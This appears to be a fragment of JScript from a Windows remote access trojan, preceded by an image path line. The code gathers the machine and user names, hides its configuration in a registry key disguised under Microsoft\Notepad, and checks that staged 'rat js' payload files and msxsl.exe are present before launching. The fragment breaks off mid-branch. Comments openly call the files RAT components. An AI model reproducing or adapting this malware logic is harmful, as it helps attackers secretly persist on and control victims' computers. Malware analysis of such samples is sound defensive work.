 if ((UNM === "") || (PCN === "")) {
try {
//获取PC和user Name
net = obj('WScript.Network');
PCN = net.ComputerName;
UNM = net.UserName;
} catch(e781) {
PCN = "pc_error";
UNM = "user_error";
}
}
//Notepad
if (xStore === "") {
var valo = "\\Software\\Microsoft\\Notepad\\";
if (SYSTEM === 1) {
xStore = rootK + valo + PCN;
} else {
xStore = rootK + valo + UNM;
}
}
try {
x1 = obj("WScript.Shell");
Note = x1.RegRead(xStore);
if (Note) {
if (Note.indexOf(",") !== -1) {
Sp = Note.split(",");
if (Sp.length === 3) {
fCore = workingDir + Sp[1] + ".txt";
fStart = workingDir + Sp[2] + ".txt";
//rat js file
if (fexist(fCore) === false) {
return false;
}
//start rat js file
if (fexist(fStart) === false) {
return false;
}
//msxsl.exe
if (fexist(main_mitm) === false) {
return false;
}
return true;
} else {